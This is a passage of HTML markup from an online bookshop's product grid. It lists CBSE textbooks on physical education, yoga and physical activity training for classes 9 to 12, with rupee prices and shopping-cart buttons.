                    <button class="woosw-btn woosw-btn-18236" data-id="18236" data-product_name="A Textbook of Physical Activity Trainer Class 12 for Session 2025-2026 (CBSE) English Medium" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_XII_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18236" data-id="18236" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-12-for-session-2025-2026-cbse-english-medium/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18236" data-quantity="1" class="button product_type_simple" data-product_id="18236" data-product_sku="" aria-label="Read more about &ldquo;A Textbook of Physical Activity Trainer Class 12 for Session 2025-2026 (CBSE) English Medium&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18236" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-12-for-session-2025-2026-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-12-for-session-2025-2026-cbse-english-medium/">A Textbook of Physical Activity Trainer Class 12 for Session 2025-2026 (CBSE) English Medium</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-18233 status-publish last instock product_cat-cbse product_cat-class-10 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-activity-trainer product_cat-physical-education product_cat-physical-education-ebooks product_cat-skill-education product_cat-text-books product_tag-a-textbook-of-physical-activity-trainer-for-class-10 product_tag-a-textbook-of-physical-activity-trainer-for-class-x product_tag-cbse-physical-activity-trainer-textbook product_tag-physical-activity-trainer product_tag-physical-activity-trainer-books product_tag-physical-activity-trainer-class-10 product_tag-physical-activity-trainer-for-class-10 product_tag-physical-activity-trainer-notes product_tag-textbook-of-physical-activity-trainer-for-class-10 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="557" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-450x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-450x557.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-827x1024.jpg 827w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-768x950.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-1241x1536.jpg 1241w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-1655x2048.jpg 1655w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-800x990.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="559" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-450x559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-450x559.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-241x300.jpg 241w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-824x1024.jpg 824w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-768x954.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-1236x1536.jpg 1236w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-1649x2048.jpg 1649w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_B-800x994.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-18233" data-id="18233" data-product_name="A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_X_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18233" data-id="18233" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=18233" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18233" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18233" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18233" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-10-for-session-2025-2026-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-10-for-session-2025-2026-cbse-english-medium/">A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-18229 status-publish first instock product_cat-cbse product_cat-class-9 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-activity-trainer product_cat-physical-education product_cat-physical-education-ebooks product_cat-skill-education product_cat-text-books product_tag-a-textbook-of-physical-activity-trainer-for-class-9 product_tag-a-textbook-of-physical-activity-trainer-for-class-ix product_tag-cbse-physical-activity-trainer-textbook product_tag-physical-activity-trainer product_tag-physical-activity-trainer-books product_tag-physical-activity-trainer-class-9 product_tag-physical-activity-trainer-for-class-9 product_tag-physical-activity-trainer-notes product_tag-textbook-of-physical-activity-trainer-for-class-9 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="561" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-450x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-450x561.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-241x300.jpg 241w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-821x1024.jpg 821w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-768x958.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-1231x1536.jpg 1231w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-1642x2048.jpg 1642w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-800x998.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="558" src="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-450x558.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-450x558.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-825x1024.jpg 825w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-768x953.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-1238x1536.jpg 1238w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-1651x2048.jpg 1651w, https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_B-800x992.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-18229" data-id="18229" data-product_name="A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/04/PAT_IX_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-18229" data-id="18229" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=18229" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18229" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18229" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-9-for-session-2025-2026-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-9-for-session-2025-2026-cbse-english-medium/">A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-15384 status-publish instock product_cat-class-12 product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-new-books product_cat-yoga product_tag-a-text-book-for-yoga-class-2 product_tag-a-textbook-of-yoga-xii product_tag-best-book-for-yoga product_tag-best-book-yoga product_tag-best-yoga-book product_tag-best-yoga-books product_tag-cbese-best-yoga-book product_tag-cbse product_tag-cbse-skill-education product_tag-cbse-yoga-book product_tag-cbse-yoga-books product_tag-skill-education-book product_tag-skill-education-book-for-2 product_tag-skill-education-book-for-xii product_tag-subject-code-0842 product_tag-textbook-for-yoga-class-2 product_tag-textbook-of-yoga product_tag-textbook-of-yoga-for-2 product_tag-textbook-of-yoga-for-12 product_tag-textbook-of-yoga-for-class-2 product_tag-textbook-of-yoga-for-xii product_tag-yoga product_tag-yoga-2 product_tag-yoga-book product_tag-yoga-book-for-2 product_tag-yoga-book-for-12 product_tag-yoga-book-for-12-class product_tag-yoga-book-for-cbse product_tag-yoga-book-for-class-2 product_tag-yoga-book-for-class-12 product_tag-yoga-book-for-xii product_tag-yoga-books product_tag-yoga-books-for-class-2 product_tag-yoga-for-2 product_tag-yoga-xii has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="555" src="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-450x555.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-450x555.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-243x300.jpg 243w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-831x1024.jpg 831w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-768x947.jpg 768w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-1246x1536.jpg 1246w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-1662x2048.jpg 1662w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-800x986.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="559" src="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-450x559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-450x559.jpg 450w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-824x1024.jpg 824w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-768x954.jpg 768w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-1236x1536.jpg 1236w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-1649x2048.jpg 1649w, https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_B-800x994.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15384" data-id="15384" data-product_name="A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15384" data-id="15384" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15384" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15384" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-yoga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-yoga/">A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-16070 status-publish instock product_cat-best-seller product_cat-class-12 product_cat-new-books product_cat-physical-education product_cat-text-books product_tag-best-book-for-physical-education-class-12 product_tag-best-textbook-on-physical-education-class-12 product_tag-cbse-class-12-physical-education-book-2025-26 product_tag-cbse-physical-education-book product_tag-class-12-physical-education-book product_tag-health-and-physical-education-class-12 product_tag-physical-education-book product_tag-physical-education-class-12-book product_tag-physical-education-class-12-vishvas-publications-pdf product_tag-physical-education-ki-book product_tag-physical-education-practical-book product_tag-vishvas-physical-education-class-12 product_tag-vishvas-publication-physical-education product_tag-vishwas-physical-education-class-11-solutions product_tag-vishwas-physical-education-class-12-solutions product_tag-vishwas-physical-education-practical-file product_tag-vishwas-publicare-pvt-ltd product_tag-vishwas-publication-physical-education-class-11 product_tag-vishwas-publication-physical-education-class-11-pdf-download has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-800x1024.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-768x983.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-1200x1536.jpg 1200w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-1599x2048.jpg 1599w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-scaled.jpg 1999w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-450x576.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-800x1024.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-768x983.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-1200x1536.jpg 1200w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-1599x2048.jpg 1599w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_B-scaled.jpg 1999w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-16070" data-id="16070" data-product_name="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-16070" data-id="16070" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=16070" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16070" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16070" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16070" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/">A Textbook of Physical Education for Class 12 &#8211; CBSE English Medium (Session 2025-2026)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2599 status-publish instock product_cat-cbse product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-education product_cat-physical-education-ebooks product_cat-text-books product_tag-a-textbook-of-physical-education-for-class-11 product_tag-a-textbook-of-physical-education-for-class-ix product_tag-cbse-physical-education-textbook product_tag-physical-education product_tag-physical-education-books product_tag-physical-education-class-11 product_tag-physical-education-for-class-11 product_tag-physical-education-notes product_tag-textbook-of-physical-education-for-class-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="582" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-450x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-450x582.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-232x300.jpg 232w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-791x1024.jpg 791w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-768x994.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-1187x1536.jpg 1187w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-1583x2048.jpg 1583w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-800x1035.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-scaled.jpg 1978w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="584" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-450x584.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-450x584.jpg 450w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-231x300.jpg 231w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-789x1024.jpg 789w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-768x997.jpg 768w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-1183x1536.jpg 1183w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-1577x2048.jpg 1577w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-800x1039.jpg 800w, https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_B-scaled.jpg 1972w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2599" data-id="2599" data-product_name="Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium" data-product_image="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2599" data-id="2599" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2599" data-product_sku="" aria-label="Add to cart: &ldquo;Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2599" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/physical-education-class-11-book-english/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/physical-education-class-11-book-english/">Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>470.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-15760 status-publish last instock product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-new-books product_cat-yoga product_tag-a-text-book-for-yoga-class-1 product_tag-a-textbook-of-yoga-xi product_tag-best-book-for-yoga product_tag-best-book-yoga product_tag-best-yoga-book product_tag-best-yoga-books product_tag-cbese-best-yoga-book product_tag-cbse product_tag-cbse-skill-education product_tag-cbse-yoga-books product_tag-skill-education-book product_tag-skill-education-book-for-1 product_tag-skill-education-book-for-xi product_tag-subject-code-0841 product_tag-textbook-for-yoga-class-1 product_tag-textbook-of-yoga product_tag-textbook-of-yoga-for-1 product_tag-textbook-of-yoga-for-11 product_tag-textbook-of-yoga-for-class-1 product_tag-textbook-of-yoga-for-xi product_tag-yoga product_tag-yoga-1 product_tag-yoga-book product_tag-yoga-book-for-1 product_tag-yoga-book-for-11 product_tag-yoga-book-for-11-class product_tag-yoga-book-for-cbse product_tag-yoga-book-for-xi product_tag-yoga-books product_tag-yoga-for-1 product_tag-yoga-xi has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img loading="lazy" decoding="async" width="450" height="555" src="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-450x555.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook" srcset="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-450x555.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-243x300.jpg 243w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-831x1024.jpg 831w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-768x947.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-1246x1536.jpg 1246w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-1662x2048.jpg 1662w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-800x986.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img loading="lazy" decoding="async" width="450" height="557" src="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-450x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-450x557.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-242x300.jpg 242w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-827x1024.jpg 827w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-768x951.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-1241x1536.jpg 1241w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-1654x2048.jpg 1654w, https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_B-800x990.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-15760" data-id="15760" data-product_name="A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-15760" data-id="15760" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=15760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15760" data-product_sku="" aria-label="Add to cart: &ldquo;A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15760" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/a-textbook-of-yoga-class-11-cbse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-yoga-class-11-cbse/">A Textbook of Yoga for Class 11 &#8211; Revised Edition-Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
</div>                    </div>
